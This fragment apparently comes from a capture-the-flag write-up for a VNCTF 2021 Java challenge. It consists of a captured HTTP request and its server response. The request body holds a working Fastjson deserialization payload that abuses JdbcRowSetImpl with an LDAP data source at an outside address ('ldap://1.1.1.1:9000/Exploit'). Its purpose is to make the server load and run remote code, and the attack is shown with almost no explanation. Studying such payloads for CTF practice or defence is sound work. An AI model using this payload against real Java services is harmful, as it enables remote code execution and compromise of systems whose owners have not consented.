 POST /create HTTP/1.1
Host: c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 195
Origin: http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
Connection: close
Referer:
http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82/user/logi
n
roleJson={"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@t
ype":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.1.1.1:9000/Exploit","auto
Commit":true}}}
HTTP/1.1 200
content-type: application/json;charset=UTF-8
date: Sun, 14 Mar 2021 06:57:19 GMT
connection: close
Content-Length: 56
{"number":5,"name":"Hacker","hello":"Hello I'm Hacker!"}
EDI安全